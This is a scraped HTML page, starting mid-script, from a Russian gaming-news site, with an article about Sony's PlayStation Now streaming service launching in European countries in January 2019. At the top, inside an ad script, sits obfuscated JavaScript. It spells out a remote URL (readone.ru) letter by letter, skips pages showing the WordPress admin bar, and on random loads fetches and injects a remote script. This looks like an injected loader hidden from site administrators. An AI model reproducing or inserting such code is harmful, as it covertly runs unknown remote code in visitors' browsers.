e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79619866, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/79619866" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="post-template-default single single-post postid-6757 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к контенту</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://startgames.org/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://startgames.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp" alt="Новости дня"></noscript></a></div></div></div></header><nav id="site-navigation" class="main-navigation fixed"><div class="main-navigation-inner fixed"><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-658"><a href="https://startgames.org/category/novosti">Новости</a><ul class="sub-menu"><li id="menu-item-72496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72496"><a href="https://startgames.org/category/soveti-i-novosti">Советы и новости</a></li><li id="menu-item-67794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67794"><a href="https://startgames.org/category/poslednie-novosti-iz-karabaxa-i-armenii">Новости из Карабаха</a></li></ul></li><li id="menu-item-43524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43524"><a href="https://startgames.org/category/koronavirus-poslednie-novosti-segodnya-mart-2020">Коронавирус</a></li><li id="menu-item-42964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42964"><a href="https://startgames.org/category/memy">Мемы</a></li><li id="menu-item-51032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51032"><a href="https://startgames.org/category/data-vyxoda">Дата выхода</a></li><li id="menu-item-72498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72498"><a href="https://startgames.org/category/reviews">Обзоры</a><ul class="sub-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://startgames.org/category/igry/video">Видео</a></li><li id="menu-item-72497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72497"><a href="https://startgames.org/category/zhelezo">Железо</a></li><li id="menu-item-72499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72499"><a href="https://startgames.org/category/reviews/racing">Гонки</a></li><li id="menu-item-72500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72500"><a href="https://startgames.org/category/igry">Игры</a></li></ul></li><li id="menu-item-49427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49427"><a href="https://startgames.org/category/gde-zhivet">Где живет</a></li></ul></div></div></nav><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main"><article id="post-6757" class="article-post post-6757 post type-post status-publish format-standard has-post-thumbnail  category-zhelezo category-novosti tag-igry"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://startgames.org/">Новости дня</a> » <span><a href="https://startgames.org/category/zhelezo">Железо</a></span></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Заработал новый сервис, который похоронит Sony PlayStation 4</h1></header> <span class="entry-category"><a href="https://startgames.org/category/zhelezo" itemprop="articleSection">Железо</a></span><div class="entry-meta"></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p>Японская корпорация Sony еще в далеком 2013 году запустила в продажу игровую приставку PlayStation 4, которой очень быстро удалось стать хитом среди покупателей. С тех пор для нее выпустили более одной тысячи различных видеоигр, в том числе несколько действительно стоящих эксклюзивов, в которые успели поиграть десятки миллионов человек по всему миру. Сегодня, 25 января 2019 года, данный производитель электроники запустил свой новый сервис под названием PlayStation Now, который позволяет играть в игры для PS4 на компьютерах.</p><p>Европейское подразделение компании Sony официально заявило о том, что теперь пользователи могут использовать доступный ранее только в некоторых регионах мира сервис PlayStation Now, а он, напомним, позволяет играть в видеоигры для PS4 на компьютерах. Это стрімінговий сервис, который предназначен для потоковой трансляции картинки на электронные устройства. За счет этого играть в новейшие игры могут владельцы даже старых моделей компьютеров. Главное, чтобы они были подключены к быстрому интернету, а также имели возможность обрабатывать видео в онлайн-режиме в разрешении от HD до Quad HD.</p><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2019/01/5aaebc8c07322c10c3ae0f3e325fc070.jpg" /><noscript><img src="/wp-content/uploads/2019/01/5aaebc8c07322c10c3ae0f3e325fc070.jpg" /></noscript></p><p>Уже начиная с сегодняшнего дня использовать новый сервис могут геймеры, которые проживают в таких странах, как Испания, Италия, Португалия, Дания, Финляндия, Норвегия и Швеция. В феврале нынешнего года этот список пополнился несколькими новыми, причем в него могут попасть даже Россия и Украина, то есть страны, в которых разного рода инновации от крупных IT-корпораций обычно добираются в последнюю очередь в силу ряда причин. В настоящее время сервис PS Now позволяет получить доступ к более чем 600 видеоигр, причем для консолей PlayStation 2, PlayStation 3 и PlayStation 4.</p><p>К слову, в США сервис PlayStation Now, предназначенный для запуска любых консольных видеоигр на компьютерах, заработал еще в 2015 году. Его столь медленное распространение на весь мир связано с тем, что Sony нужно строить специальные дата-центры, а на это требуется не только много средств, но еще и целая куча времени. Никто уже сейчас не запрещает жителям России начать использовать данный сервис, но на английском языке, подключившись к серверам в Европе. Главное обеспечить компьютера быстрый доступ к глобальной сети, причем минимальная скорость – 20 Мбит / сек.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="fpm_end"></div></div></article><div class="entry-tags"><a href="https://startgames.org/tag/igry" class="entry-tag">игры</a></div><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="6757" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div><div class="social-buttons"><span class="social-button social-button--vkontakte main" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://startgames.org/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html" data-title="Заработал новый сервис, который похоронит Sony PlayStation 4" data-description="Японская корпорация Sony еще в далеком 2013 году запустила в продажу игровую приставку PlayStation 4, которой очень быстро удалось стать хитом среди покупателей. С тех пор для нее выпустили более одной тысячи различных видеоигр, в том числе несколько действительно стоящих эксклюзивов, в которые успели поиграть десятки миллионов человек по всему миру. Сегодня, 25 января 2019 [&hellip;]" data-image="https://startgames.org/wp-content/uploads/2019/01/5aaebc8c07322c10c3ae0f3e325fc070-150x150.jpg"></span></div><div class="related-posts"><div class="b-r b-r--before_related"><script src='https://news.2xclick.ru/loader.js' async></script> <div id='containerId112271'></div> <script>(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 112271,
			containerId: 'containerId112271'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');</script> </div><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/onlajn-magaziny-zapchastej-udobstvo-i-vygoda-dlya-avtovladelcev-v-epoxu-cifrovizacii.html">Онлайн-магазины запчастей: удобство и выгода для автовладельцев в эпоху цифровизации</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">20</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/uprazhneniya-cigun-dlya-serdca-i-sosudov-put-k-zdorovyu-i-dolgoletiyu.html">Упражнения цигун для сердца и сосудов: путь к здоровью и долголетию</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">17</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/remont-akpp-mercedes-polnyj-gid-po-osnovnym-etapam-i-sovety-professionalov.html">Ремонт АКПП Mercedes: Полный Гид по Основным Этапам и Советы Профессионалов</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">27</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kak-vybrat-yuvelirnoe-izdelie-v-premium-segmente-sovety-i-primery.html">Как выбрать ювелирное изделие в премиум-сегменте — советы и примеры</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">24</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/promokody-magiya-skidok-i-loyalnosti-v-epoxu-onlajn-shopinga.html">Промокоды: Магия скидок и лояльности в эпоху онлайн-шопинга</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">20</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kak-vybrat-posudu-kotoraya-stanet-ukrasheniem-vashego-doma.html">Как выбрать посуду, которая станет украшением вашего дома</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">42</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kasko-osnovnye-kategorii-straxovyx-riskov.html">КАСКО &#8212; основные категории страховых рисков</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">47</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/ustanovka-microsoft-office-na-noutbuk-polnoe-rukovodstvo.html">Установка Microsoft Office на ноутбук: Полное руководство</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">53</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/iskusstvo-izgotovleniya-yuvelirnyx-izdelij-ot-idei-do-voploshheniya.html">Искусство изготовления ювелирных изделий: от идеи до воплощения</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">79</span></div></div><div class="post-card post-card--vertical post-card--related post-card--thumbnail-no"><div class="post-card__title"><a href="https://startgames.org/novosti/kursy-valyut-v-xarkove.html">Курсы валют в Харькове</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">101</span></div></div></div></div><meta itemprop="author" content="Andriy"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://startgames.org/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html" content="Заработал новый сервис, который похоронит Sony PlayStation 4"><meta itemprop="dateModified" content="2019-01-25"><meta itemprop="datePublished" content="2019-01-25T13:53:48+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp"><noscript><img itemprop="url image" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp" alt="Новости дня"></noscript></div><meta itemprop="name" content="Новости дня"><meta itemprop="telephone" content="Новости дня"><meta itemprop="address" content="https://startgames.org"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://startgames.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/wink.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/wink.png.webp" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/neutral.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/neutral.png.webp" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mad.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mad.png.webp" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/twisted.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/twisted.png.webp" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/smile.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/smile.png.webp" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/eek.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/eek.png.webp" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/sad.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/sad.png.webp" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/rolleyes.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/rolleyes.png.webp" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/razz.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/razz.png.webp" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/redface.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/redface.png.webp" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/surprised.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/surprised.png.webp" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mrgreen.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mrgreen.png.webp" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/lol.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/lol.png.webp" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/idea.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/idea.png.webp" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/biggrin.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/biggrin.png.webp" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":evil:" 